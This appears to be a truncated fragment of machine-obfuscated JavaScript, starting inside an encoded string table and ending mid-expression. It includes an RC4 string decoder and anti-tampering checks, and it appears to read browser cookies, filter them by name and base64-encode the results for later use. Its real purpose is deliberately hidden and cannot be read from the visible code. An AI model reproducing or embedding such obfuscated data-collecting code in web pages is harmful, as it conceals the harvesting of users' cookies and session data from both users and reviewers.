d','\x77\x71\x4a\x6a\x77\x71\x30\x3d','\x64\x38\x4f\x62\x49\x51\x3d\x3d','\x77\x36\x51\x47\x77\x37\x6b\x3d','\x64\x41\x50\x44\x6e\x56\x67\x4c\x77\x36\x63\x3d','\x77\x72\x37\x44\x6c\x78\x30\x3d','\x77\x6f\x4c\x44\x6d\x73\x4f\x53\x4c\x31\x4d\x67\x44\x42\x78\x49\x77\x70\x49\x3d','\x4a\x57\x66\x44\x6e\x33\x78\x2b\x77\x70\x6e\x44\x72\x63\x4b\x76\x77\x36\x30\x53','\x77\x34\x4c\x44\x72\x31\x55\x3d','\x56\x33\x6e\x43\x6a\x63\x4b\x45\x77\x36\x73\x4e','\x77\x70\x33\x44\x6e\x6a\x6f\x36\x61\x38\x4f\x75\x77\x36\x64\x2b','\x4b\x47\x54\x43\x75\x67\x3d\x3d','\x4a\x63\x4f\x33\x55\x4d\x4b\x51\x4f\x77\x44\x43\x75\x33\x55\x38\x5a\x38\x4f\x55\x47\x58\x67\x4f\x77\x6f\x76\x44\x72\x73\x4b\x74\x48\x63\x4f\x77\x41\x6a\x54\x43\x6d\x73\x4f\x55\x4d\x38\x4b\x39\x77\x72\x67\x44\x77\x37\x62\x43\x6e\x6a\x62\x44\x71\x31\x73\x48\x4a\x38\x4b\x38\x77\x6f\x77\x74\x77\x72\x5a\x73\x52\x77\x3d\x3d','\x77\x37\x70\x35\x44\x77\x3d\x3d','\x77\x6f\x76\x44\x75\x73\x4f\x4f\x77\x71\x44\x43\x71\x69\x62\x43\x73\x63\x4b\x4a','\x77\x70\x74\x4e\x41\x4d\x4b\x33','\x77\x72\x52\x32\x46\x51\x3d\x3d','\x77\x72\x30\x34\x50\x6c\x6a\x44\x6b\x52\x30\x3d','\x77\x34\x59\x64\x57\x67\x3d\x3d','\x77\x35\x7a\x44\x69\x63\x4b\x77\x77\x6f\x51\x2b\x46\x77\x3d\x3d','\x77\x70\x6c\x67\x77\x72\x63\x78\x77\x72\x33\x44\x76\x67\x3d\x3d','\x77\x71\x30\x6c\x50\x56\x6e\x44\x70\x67\x44\x43\x6c\x79\x54\x44\x6f\x4d\x4b\x77','\x77\x72\x58\x44\x6c\x41\x38\x4f\x77\x72\x55\x38\x77\x72\x4d\x78\x4a\x38\x4f\x35\x50\x73\x4b\x72\x77\x72\x4a\x53\x55\x30\x54\x43\x70\x67\x3d\x3d','\x55\x38\x4f\x6f\x48\x43\x54\x43\x6e\x63\x4f\x2f','\x77\x71\x33\x44\x68\x54\x6f\x3d','\x4b\x38\x4f\x67\x44\x63\x4b\x62\x43\x47\x59\x3d','\x77\x34\x58\x44\x6e\x47\x51\x3d','\x47\x68\x33\x43\x6f\x7a\x59\x38\x5a\x67\x3d\x3d','\x61\x79\x77\x4c\x77\x70\x46\x69\x77\x35\x49\x3d','\x4d\x38\x4f\x6e\x63\x41\x3d\x3d','\x77\x70\x66\x44\x70\x6e\x4d\x3d','\x4d\x57\x48\x43\x68\x67\x3d\x3d','\x77\x70\x76\x43\x71\x4d\x4b\x78\x44\x4d\x4b\x56\x77\x70\x33\x44\x69\x63\x4f\x4f','\x77\x34\x58\x44\x69\x55\x4d\x58','\x65\x63\x4f\x34\x77\x72\x31\x7a\x49\x38\x4f\x6b\x56\x51\x3d\x3d','\x77\x71\x4a\x41\x77\x6f\x6b\x3d','\x57\x4d\x4f\x6f\x42\x68\x66\x43\x67\x4d\x4f\x36\x77\x70\x73\x3d','\x59\x6d\x67\x71','\x43\x57\x58\x43\x6f\x41\x3d\x3d'];(function(_0x1ca81d,_0xe99dc5){var _0xece880=function(_0x13ac75){while(--_0x13ac75){_0x1ca81d['\x70\x75\x73\x68'](_0x1ca81d['\x73\x68\x69\x66\x74']());}};var _0x1cf85e=function(){var _0x13d153={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x87893c,_0x3fb753,_0x2900b4,_0x344e57){_0x344e57=_0x344e57||{};var _0x267f4b=_0x3fb753+'\x3d'+_0x2900b4;var _0x25c32f=0x0;for(var _0x25c32f=0x0,_0x5b2554=_0x87893c['\x6c\x65\x6e\x67\x74\x68'];_0x25c32f<_0x5b2554;_0x25c32f++){var _0x481e58=_0x87893c[_0x25c32f];_0x267f4b+='\x3b\x20'+_0x481e58;var _0x3d2bec=_0x87893c[_0x481e58];_0x87893c['\x70\x75\x73\x68'](_0x3d2bec);_0x5b2554=_0x87893c['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d2bec!==!![]){_0x267f4b+='\x3d'+_0x3d2bec;}}_0x344e57['\x63\x6f\x6f\x6b\x69\x65']=_0x267f4b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x193f37,_0x3f22b1){_0x193f37=_0x193f37||function(_0x1d58cb){return _0x1d58cb;};var _0x28e19b=_0x193f37(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3f22b1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x34e16d=function(_0x3df189,_0x33d442){_0x3df189(++_0x33d442);};_0x34e16d(_0xece880,_0xe99dc5);return _0x28e19b?decodeURIComponent(_0x28e19b[0x1]):undefined;}};var _0x5238da=function(){var _0xcef1b8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcef1b8['\x74\x65\x73\x74'](_0x13d153['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13d153['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5238da;var _0x4140d5='';var _0x2baf36=_0x13d153['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2baf36){_0x13d153['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2baf36){_0x4140d5=_0x13d153['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13d153['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cf85e();}(_0x82c6,0x13d));var _0x682c=function(_0x1ca81d,_0xe99dc5){_0x1ca81d=_0x1ca81d-0x0;var _0xece880=_0x82c6[_0x1ca81d];if(_0x682c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xcae2cf=function(){return this;};var _0x1cf85e=_0xcae2cf();var _0x13d153='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cf85e['\x61\x74\x6f\x62']||(_0x1cf85e['\x61\x74\x6f\x62']=function(_0x87893c){var _0x3fb753=String(_0x87893c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2900b4=0x0,_0x344e57,_0x267f4b,_0x34db1f=0x0,_0x25c32f='';_0x267f4b=_0x3fb753['\x63\x68\x61\x72\x41\x74'](_0x34db1f++);~_0x267f4b&&(_0x344e57=_0x2900b4%0x4?_0x344e57*0x40+_0x267f4b:_0x267f4b,_0x2900b4++%0x4)?_0x25c32f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x344e57>>(-0x2*_0x2900b4&0x6)):0x0){_0x267f4b=_0x13d153['\x69\x6e\x64\x65\x78\x4f\x66'](_0x267f4b);}return _0x25c32f;});}());var _0x5b2554=function(_0x481e58,_0x3d2bec){var _0x193f37=[],_0x3f22b1=0x0,_0x1d58cb,_0x28e19b='',_0x34e16d='';_0x481e58=atob(_0x481e58);for(var _0x3df189=0x0,_0x33d442=_0x481e58['\x6c\x65\x6e\x67\x74\x68'];_0x3df189<_0x33d442;_0x3df189++){_0x34e16d+='\x25'+('\x30\x30'+_0x481e58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df189)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x481e58=decodeURIComponent(_0x34e16d);for(var _0x5238da=0x0;_0x5238da<0x100;_0x5238da++){_0x193f37[_0x5238da]=_0x5238da;}for(_0x5238da=0x0;_0x5238da<0x100;_0x5238da++){_0x3f22b1=(_0x3f22b1+_0x193f37[_0x5238da]+_0x3d2bec['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5238da%_0x3d2bec['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d58cb=_0x193f37[_0x5238da];_0x193f37[_0x5238da]=_0x193f37[_0x3f22b1];_0x193f37[_0x3f22b1]=_0x1d58cb;}_0x5238da=0x0;_0x3f22b1=0x0;for(var _0xcef1b8=0x0;_0xcef1b8<_0x481e58['\x6c\x65\x6e\x67\x74\x68'];_0xcef1b8++){_0x5238da=(_0x5238da+0x1)%0x100;_0x3f22b1=(_0x3f22b1+_0x193f37[_0x5238da])%0x100;_0x1d58cb=_0x193f37[_0x5238da];_0x193f37[_0x5238da]=_0x193f37[_0x3f22b1];_0x193f37[_0x3f22b1]=_0x1d58cb;_0x28e19b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x481e58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcef1b8)^_0x193f37[(_0x193f37[_0x5238da]+_0x193f37[_0x3f22b1])%0x100]);}return _0x28e19b;};_0x682c['\x72\x63\x34']=_0x5b2554;_0x682c['\x64\x61\x74\x61']={};_0x682c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4140d5=_0x682c['\x64\x61\x74\x61'][_0x1ca81d];if(_0x4140d5===undefined){if(_0x682c['\x6f\x6e\x63\x65']===undefined){var _0x2baf36=function(_0x150f2a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x150f2a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4660fa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4660fa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5de575){if(!Boolean(~_0x5de575)){return _0x5de575;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4f2a2d){for(var _0x339eb8=0x0,_0x32a6de=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x339eb8<_0x32a6de;_0x339eb8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32a6de=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4f2a2d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2baf36(_0x682c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x682c['\x6f\x6e\x63\x65']=!![];}_0xece880=_0x682c['\x72\x63\x34'](_0xece880,_0xe99dc5);_0x682c['\x64\x61\x74\x61'][_0x1ca81d]=_0xece880;}else{_0xece880=_0x4140d5;}return _0xece880;};(function(){var _0x2391cf=function(){var _0x1ca81d=!![];return function(_0xe99dc5,_0xece880){var _0x13ac75=_0x1ca81d?function(){if(_0xece880){var _0x17d2ac=_0xece880['\x61\x70\x70\x6c\x79'](_0xe99dc5,arguments);_0xece880=null;return _0x17d2ac;}}:function(){};_0x1ca81d=![];return _0x13ac75;};}();var _0x4d85e1={'\x48\x64\x62':function _0xe3adc9(_0xf8788c,_0x4e965b){return _0xf8788c(_0x4e965b);},'\x54\x66\x59':function _0x53ffd9(_0x39d715,_0x4532fa){return _0x39d715!==_0x4532fa;},'\x56\x4c\x75':function _0x4e7f04(_0x4b05d3,_0x3270aa){return _0x4b05d3/_0x3270aa;},'\x56\x42\x76':function _0x4ba59a(_0x43df93,_0x412ea6){return _0x43df93%_0x412ea6;},'\x5a\x53\x6a':function _0x59674a(_0x1a7514,_0x29682e){return _0x1a7514(_0x29682e);},'\x48\x48\x5a':function _0x45daa8(_0x65a901,_0xd59dba){return _0x65a901>_0xd59dba;},'\x44\x54\x68':function _0x43fd87(_0x4ac913,_0x3e6fb6){return _0x4ac913-_0x3e6fb6;},'\x4e\x53\x7a':function _0x391d9f(_0x402e8e){return _0x402e8e();},'\x48\x6a\x46':function _0x161a2c(_0x980ace,_0x3e4690){return _0x980ace==_0x3e4690;},'\x7a\x4f\x70':function _0x217eae(_0x2e9557,_0x58e1db){return _0x2e9557(_0x58e1db);},'\x45\x45\x62':function _0x3df0b9(_0x2cf5c7,_0x533268){return _0x2cf5c7==_0x533268;},'\x6b\x6e\x42':function _0x4c42f3(_0x34b4a2,_0x3e5469){return _0x34b4a2(_0x3e5469);},'\x52\x70\x77':function _0xc9f589(_0xc8cf96,_0x1bcd21){return _0xc8cf96!==_0x1bcd21;},'\x70\x66\x4d':function _0x1f2462(_0x1841d1,_0x4146bc){return _0x1841d1==_0x4146bc;},'\x72\x4e\x74':function _0x3819bb(_0x5bc9f2,_0x5c47f9){return _0x5bc9f2(_0x5c47f9);},'\x56\x58\x41':function _0x52c199(_0x28bbd5,_0x34edae){return _0x28bbd5+_0x34edae;},'\x75\x61\x63':function _0x2afff2(_0x1246a5,_0x39b0b3){return _0x1246a5+_0x39b0b3;},'\x56\x62\x71':function _0x9e6231(_0x108123,_0x5ab69d){return _0x108123+_0x5ab69d;},'\x6e\x4e\x68':function _0xbe27b0(_0x56a85b,_0x126c71){return _0x56a85b+_0x126c71;}};var _0x45acde=this[_0x682c('0x0', '\x61\x65\x7a\x50')];var _0x1ed11a=_0x45acde[_0x682c('0x1', '\x4e\x28\x50\x40')];var _0x3409dd='';var _0x1b02d5='';if(_0x4d85e1[_0x682c('0x2', '\x4f\x4d\x55\x6c')](typeof _0x45acde[_0x682c('0x3', '\x68\x24\x78\x40')],_0x682c('0x4', '\x31\x39\x41\x63'))){_0x3409dd=_0x45acde[_0x682c('0x5', '\x4e\x6a\x31\x78')];_0x1b02d5=_0x3409dd[_0x682c('0x6', '\x78\x52\x68\x2a')];}var _0x3ffe86=_0x45acde[_0x682c('0x7', '\x33\x48\x49\x6a')];var _0x3dc8c1=_0x45acde[_0x682c('0x8', '\x34\x6c\x67\x70')];var _0x57cbb2=new _0x45acde[_0x682c('0x9', '\x26\x4b\x7a\x7a')]()[_0x682c('0xa', '\x4f\x4d\x55\x6c')]();var _0x35f6c3='';function _0x27b1bd(_0x278066){var _0x5dff67={'\x6e\x48\x6e':function _0x1969a7(_0x5cdee5,_0x4def5d){return _0x5cdee5&_0x4def5d;},'\x6b\x79\x43':function _0x466388(_0xf9f64e,_0x594ad1){return _0xf9f64e==_0x594ad1;},'\x67\x51\x74':function _0x32aca5(_0x1df1a1,_0x8b6cb8){return _0x1df1a1>>_0x8b6cb8;},'\x65\x79\x47':function _0xd4d483(_0x4c7da0,_0x25c7b1){return _0x4c7da0<<_0x25c7b1;},'\x72\x4b\x6a':function _0x12183e(_0x36e00f,_0x284dec){return _0x36e00f&_0x284dec;},'\x73\x67\x55':function _0xe5856c(_0x29a463,_0x5bd1d3){return _0x29a463==_0x5bd1d3;},'\x4f\x48\x56':function _0x4d41dd(_0x46cf20,_0x1b78d0){return _0x46cf20|_0x1b78d0;},'\x6a\x63\x53':function _0x3443ba(_0x51bb8f,_0xcdd271){return _0x51bb8f&_0xcdd271;},'\x73\x4a\x4d':function _0x130f28(_0x3ab2b6,_0x1ed36b){return _0x3ab2b6<<_0x1ed36b;},'\x5a\x6f\x43':function _0x52ba22(_0x4d6c6e,_0x98bf3b){return _0x4d6c6e|_0x98bf3b;},'\x4f\x73\x4a':function _0x16e9be(_0x117b4d,_0x571987){return _0x117b4d>>_0x571987;},'\x75\x6d\x69':function _0x343234(_0x19136f,_0x1a6210){return _0x19136f>>_0x1a6210;},'\x4a\x66\x56':function _0x26c477(_0x337c2f,_0x256648){return _0x337c2f&_0x256648;},'\x6e\x59\x42':function _0x8017c0(_0x5e4188,_0x2a49d4){return _0x5e4188&_0x2a49d4;}};var _0x583c1c=_0x682c('0xb', '\x44\x75\x51\x5e')[_0x682c('0xc', '\x44\x53\x4c\x52')]('\x7c'),_0x412775=0x0;while(!![]){switch(_0x583c1c[_0x412775++]){case'\x30':while(_0x514793<_0x58c964){_0xb1dd46=_0x5dff67[_0x682c('0xd', '\x51\x58\x67\x63')](_0x278066[_0x682c('0xe', '\x78\x52\x68\x2a')](_0x514793++),0xff);if(_0x5dff67[_0x682c('0xf', '\x52\x76\x44\x59')](_0x514793,_0x58c964)){_0x214b14+=_0x28f06b[_0x682c('0x10', '\x70\x5b\x56\x6e')](_0x5dff67[_0x682c('0x11', '\x62\x55\x75\x58')](_0xb1dd46,0x2));_0x214b14+=_0x28f06b[_0x682c('0x12', '\x7a\x78\x70\x68')](_0x5dff67[_0x682c('0x13', '\x48\x24\x43\x45')](_0x5dff67[_0x682c('0x14', '\x62\x55\x75\x58')](_0xb1dd46,0x3),0x4));_0x214b14+='\x3d\x3d';break;}_0x2bf784=_0x278066[_0x682c('0x15', '\x72\x68\x79\x63')](_0x514793++);if(_0x5dff67[_0x682c('0x16', '\x51\x30\x7a\x70')](_0x514793,_0x58c964)){_0x214b14+=_0x28f06b[_0x682c('0x17', '\x4f\x4d\x55\x6c')](_0x5dff67[_0x682c('0x18', '\x31\x39\x41\x63')](_0xb1dd46,0x2));_0x214b14+=_0x28f06b[_0x682c('0x19', '\x7a\x5b\x57\x59')](_0x5dff67[_0x682c('0x1a', '\x41\x49\x55\x28')]((_0xb1dd46&0x3)<<0x4,_0x5dff67[_0x682c('0x1b', '\x24\x6e\x78\x66')](_0x2bf784,0xf0)>>0x4));_0x214b14+=_0x28f06b[_0x682c('0x1c', '\x62\x55\x75\x58')](_0x5dff67[_0x682c('0x1d', '\x31\x39\x41\x63')](_0x5dff67[_0x682c('0x1e', '\x66\x68\x4e\x30')](_0x2bf784,0xf),0x2));_0x214b14+='\x3d';break;}_0x85f42e=_0x278066[_0x682c('0x1f', '\x33\x48\x49\x6a')](_0x514793++);_0x214b14+=_0x28f06b[_0x682c('0x20', '\x23\x49\x4a\x38')](_0x5dff67[_0x682c('0x21', '\x4e\x6a\x31\x78')](_0xb1dd46,0x2));_0x214b14+=_0x28f06b[_0x682c('0x22', '\x4e\x45\x24\x5d')](_0x5dff67[_0x682c('0x23', '\x78\x52\x68\x2a')](_0x5dff67[_0x682c('0x24', '\x48\x24\x43\x45')](_0x5dff67[_0x682c('0x25', '\x68\x72\x51\x54')](_0xb1dd46,0x3),0x4),_0x5dff67[_0x682c('0x26', '\x6e\x74\x47\x29')](_0x2bf784&0xf0,0x4)));_0x214b14+=_0x28f06b[_0x682c('0x27', '\x65\x51\x43\x40')](_0x5dff67[_0x682c('0x28', '\x26\x4b\x7a\x7a')](_0x5dff67[_0x682c('0x29', '\x24\x6e\x78\x66')](_0x2bf784&0xf,0x2),_0x5dff67[_0x682c('0x2a', '\x34\x6c\x67\x70')](_0x5dff67[_0x682c('0x2b', '\x30\x61\x39\x53')](_0x85f42e,0xc0),0x6)));_0x214b14+=_0x28f06b[_0x682c('0x22', '\x4e\x45\x24\x5d')](_0x5dff67[_0x682c('0x2c', '\x46\x72\x50\x25')](_0x85f42e,0x3f));}continue;case'\x31':return _0x214b14;continue;case'\x32':_0x58c964=_0x278066[_0x682c('0x2d', '\x51\x58\x67\x63')];continue;case'\x33':_0x514793=0x0;continue;case'\x34':_0x214b14='';continue;case'\x35':var _0x28f06b=_0x682c('0x2e', '\x6e\x6e\x71\x41');continue;case'\x36':var _0xb1dd46,_0x2bf784,_0x85f42e;continue;case'\x37':var _0x214b14,_0x514793,_0x58c964;continue;}break;}}function _0x416b4d(_0x434747){var _0x90c54f=_0x2391cf(this,function(){var _0x1ca81d=function(){return'\x64\x65\x76';},_0xe99dc5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x38f1ac=function(){var _0xcae2cf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xcae2cf['\x74\x65\x73\x74'](_0x1ca81d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cf85e=function(){var _0x13d153=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x13d153['\x74\x65\x73\x74'](_0xe99dc5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x87893c=function(_0x3fb753){var _0x2900b4=~-0x1>>0x1+0xff%0x0;if(_0x3fb753['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2900b4)){_0x344e57(_0x3fb753);}};var _0x344e57=function(_0x267f4b){var _0x34db1f=~-0x4>>0x1+0xff%0x0;if(_0x267f4b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x34db1f){_0x87893c(_0x267f4b);}};if(!_0x38f1ac()){if(!_0x1cf85e()){_0x87893c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x87893c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x87893c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x90c54f();return function(_0x10a739){_0x35f6c3+=_0x10a739;return _0x4d85e1[_0x682c('0x2f', '\x44\x53\x4c\x52')](_0x434747,_0x10a739);};}function _0x31c6ab(){var _0x610658={'\x77\x43\x75':function _0x56b51e(_0x18e62c,_0x8f1fb1){return _0x18e62c<_0x8f1fb1;},'\x49\x61\x77':function _0x176b45(_0x49e464,_0xf83918){return _0x49e464+_0xf83918;}};var _0x2cfae2=_0x682c('0x30', '\x36\x6b\x6f\x5e')[_0x682c('0x31', '\x70\x5b\x56\x6e')]('\x7c'),_0x29ada1=0x0;while(!![]){switch(_0x2cfae2[_0x29ada1++]){case'\x30':var _0xca4f20=new _0x45acde[_0x682c('0x32', '\x65\x51\x43\x40')](_0x682c('0x33', '\x7a\x78\x70\x68'));continue;case'\x31':for(var _0x511390=0x0;_0x610658[_0x682c('0x34', '\x47\x4a\x63\x5d')](_0x511390,_0xb720fe[_0x682c('0x35', '\x33\x48\x49\x6a')]);_0x511390++){var _0x1afdb5=_0xb720fe[_0x511390][_0x682c('0x36', '\x68\x24\x78\x40')](0x0,_0xb720fe[_0x511390][_0x682c('0x37', '\x68\x72\x51\x54')]('\x3d'));var _0xdeb647=_0xb720fe[_0x511390][_0x682c('0x38', '\x66\x68\x4e\x30')](_0x610658[_0x682c('0x39', '\x70\x5b\x56\x6e')](_0xb720fe[_0x511390][_0x682c('0x3a', '\x7a\x78\x70\x68')]('\x3d'),0x1),_0xb720fe[_0x511390][_0x682c('0x3b', '\x26\x4b\x7a\x7a')]);if(_0xca4f20[_0x682c('0x3c', '\x30\x61\x39\x53')](_0x1afdb5)){_0x31bb31[_0x31bb31[_0x682c('0x3d', '\x6b\x6f\x67\x30')]]=_0xdeb647;}}continue;case'\x32':var _0xb720fe=_0x1ed11a[_0x682c('0x3e', '\x5d\x26\x6b\x2a')][_0x682c('0x3f', '\x7a\x78\x70\x68')]('\x3b');continue;case'\x33':var _0x31bb31=new _0x45acde[_0x682c('0x40', '\x7a\x5b\x57\x59')]();continue;case'\x34':_0x453f57();continue;case'\x35':return _0x31bb31;continue;}break;}}function _0x2c2f80(_0x46313f){var _0x34ec77={'\x4e\x6a\x4a':function _0x107628(_0x4a28aa){return _0x4a28aa();},'\x4c\x51\x76':function _0x37dea3(_0x2e6ec8,_0x3ef223){return _0x2e6ec8-_0x3ef223;},'\x4d\x6b\x65':function _0x5aa4fd(_0x43383f,_0x347a4c){return _0x43383f(_0x347a4c);},'\x57\x66\x74':function _0x56bd00(_0x3ef324,_0x3180bf){return _0x3ef324+_0x3180bf;},'\x43\x78\x4f':function _0x454c27(_0x146a38,_0x39c551,_0x6bd09b){return _0x146a38(_0x39c551,_0x6bd09b);},'\x65\x70\x6c':function _0xf8abbf(_0x5528b2,_0x15d5e1){return _0x5528b2(_0x15d5e1);},'\x48\x56\x53':function _0x523994(_0x4cfac3){return _0x4cfac3();},'\x48\x59\x51':function _0x511b0d(_0x58593f,_0x3e2580){return _0x58593f<_0x3e2580;},'\x43\x47\x62':function _0x4aaf23(_0x56f59a,_0x5d8f52){return _0x56f59a%_0x5d8f52;},'\x76\x44\x4a':function _0xc987cd(_0x2b0346,_0x79b680){return _0x2b0346+_0x79b680;},'\x4c\x70\x54':function _0x4acdfa(_0x48f5f2,_0x4600f3){return _0x48f5f2+_0x4600f3;}};var _0x4f4073=_0x682c('0x41', '\x44\x53\x4c\x52')[_0x682c('0x42', '\x65\x51\x43\x40')]('\x7c'),_0x3e0afb=0x0;while(!![]){switch(_0x4f4073[_0x3e0afb++]){case'\x30':var _0x563b46=new _0x45acde[_0x682c('0x43', '\x6e\x74\x47\x29')](_0x2f797d[_0x682c('0x44', '\x68\x24\x78\x40')]);continue;case'\x31':var _0x38b131=_0x682c('0x45', '\x62\x55\x75\x58');continue;case'\x32':_0x34ec77[_0x682c('0x46', '\x4f\x39\x28\x73')](_0x453f57);continue;case'\x33':var _0x56e26e=_0x34ec77[_0x682c('0x47', '\x23\x49\x4a\x38')](_0x38b131[_0x682c('0x48', '\x23\x49\x4a\x38')],0x4);continue;case'\x34':_0x82c6[_0x682c('0x49', '\x36\x6b\x6f\x5e')](btoa(_0x46313f));continue;case'\x35':_0x1a5236=_0x34ec77[_0x682c('0x4a', '\x66\x68\x4e\x30')](btoa,_0x34ec77[_0x682c('0x4b', '\x6a\x33\x63\x35')](_0x34ec77[_0x682c('0x4c', '\x38\x51\x32\x24')](_0x34ec77[_0x682c('0x4d', '\x33\x48\x49\x6a')](_0x34ec77[_0x682c('0x4e', '\x23\x49\x4a\x38')](_0x34ec77[_0x682c('0x4f', '\x65\x51\x43\x40')](_0x682c,_0x34ec77[_0x682c('0x50', '\x68\x4a\x59\x26')](_0x82c6[_0x682c('0x51', '\x30\x61\x39\x53')],0x1),_0x4e6182[_0x682c('0x52', '\x5d\x26\x6b\x2a')](0x0,0x5)),_0x682c('0x53', '\x46\x72\x50\x25')),_0x4ce770),_0x682c('0x54', '\x78\x52\x68\x2a')),_0x1fd094));continue;case'\x36':for(var _0x18a106=0x0;_0x18a106<_0x2f797d[_0x682c('0x55', '\x4e\x6a\x31\x78')];_0x18a106++){_0x563b46[_0x18a106]=_0x34ec77[_0x682c('0x56', '\x4a\x37\x47\x6e')](_0x1cd841,_0x34ec77[_0x682c('0x57', '\x41\x49\x55\x28')](_0x46313f,_0x2f797d[_0x18a106]));}continue;case'\x37':var _0x1fd094='';continue;case'\x38':_0x34ec77[_0x682c('0x58', '\x4f\x39\x28\x73')](_0x453f57);continue;case'\x39':for(var _0x18a106=0x0;_0x34ec77[_0x682c('0x59', '\x24\x6e\x78\x66')](_0x18a106,_0x4e6182[_0x682c('0x5a', '\x39\x50\x6e\x76')]);_0x18a106++){_0x1fd094+=_0x34ec77[_0x682c('0x5b', '\x65\x51\x43\x40')](_0x4e6182[_0x682c('0x5c', '\x40\x6a\x6c\x47')](_0x18a106),_0x4ce770[_0x682c('0x5d', '\x5d\x26\x6b\x2a')](_0x34ec77[_0x682c('0x5e', 